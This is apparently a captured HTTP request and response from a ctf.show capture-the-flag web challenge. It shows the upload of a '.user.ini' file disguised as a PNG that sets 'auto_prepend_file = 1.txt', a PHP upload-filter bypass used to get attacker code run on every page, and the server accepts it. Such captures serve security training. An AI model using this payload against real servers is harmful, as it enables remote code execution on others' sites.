 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: ee6b743f-6a19-4599-b5b6-6fa4e810c81c.challenge.ctf.show
3 Content-Length : 209
4 Accept : application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary7h4IvqKAwDa8Nrdx
8 Origin :
http://ee6b743f-6a19-4599-b5b6-6fa4e810c81c.challenge.ctf.show
9 Referer :
http://ee6b743f-6a19-4599-b5b6-6fa4e810c81c.challenge.ctf.show/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundary7h4IvqKAwDa8Nrdx
15 Content-Disposition : form-data ; name ="file "; filename =".user.ini "
16 Content-Type : image/png
17
18 auto_prepend_file = 1.txt
19
20 ------WebKitFormBoundary7h4IvqKAwDa8Nrdx--
21
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Thu, 17 Aug 2023 12:26:13 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 36
8
9 {"code":0,"msg":"upload\/.user.ini"}